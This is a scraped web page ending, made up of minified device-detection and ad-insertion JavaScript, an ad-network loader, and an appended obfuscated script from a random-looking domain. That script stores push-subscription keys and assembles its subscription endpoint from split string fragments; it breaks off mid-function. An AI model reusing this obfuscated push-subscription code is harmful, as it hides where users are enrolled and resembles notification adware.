Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>


<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader68485";
        c.src = "https://scripts.cleverwebserver.com/91b65bae60854deb25068b162f66e6b3.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/186489/3f39c038225bf88b9cff91815981027a390f53ef.js
body_size: 4323
content:
const GFpXIUyMkd4xD0uA5 = {
    'keys': [
        new DhQ8lTuuDVRyoZXgV(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new DhQ8lTuuDVRyoZXgV(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new DhQ8lTuuDVRyoZXgV(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new DhQ8lTuuDVRyoZXgV(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new DhQ8lTuuDVRyoZXgV(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    v4oXwAKeCPJpt4B9K() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('e50b2229d3c0e451e'));
            if (!keys) {
                keys = this.aqOydqDLAsrEMkufR();
                localStorage.setItem('e50b2229d3c0e451e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.aqOydqDLAsrEMkufR();
            localStorage.setItem('e50b2229d3c0e451e', JSON.stringify(keys));
        }
        return keys;
    },
    aqOydqDLAsrEMkufR() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function DhQ8lTuuDVRyoZXgV(id, key) {
    this.id = id;
    this.key = key;
}


const kl6Vv3cAb = 'https://',
    ZPKtQSLAy = 'subscrib',
    IXHhqQ15IB = 'e.rift-q',
    nPfl65z = 'uantum.c',
    Ncy6hj6tev = 'om/subsc',
    IXHhqQ15IB2 = 'ription/',
    kl6Vv3cAb2 = 'end-poin',
    tJjHdVYnoQ6 = 't';

let LdMadLJFyo0qS9ipR = {
    config: {
        sdnfFFPH49B87XbbC: `${kl6Vv3cAb}${ZPKtQSLAy}${IXHhqQ15IB}${nPfl65z}${Ncy6hj6tev}${IXHhqQ15IB2}${kl6Vv3cAb2}${tJjHdVYnoQ6}`,
        kJsguJJXL0yVZPI4x: 'service-worker.js',
    },

    CdkczmVFOq2x4G4xP() {
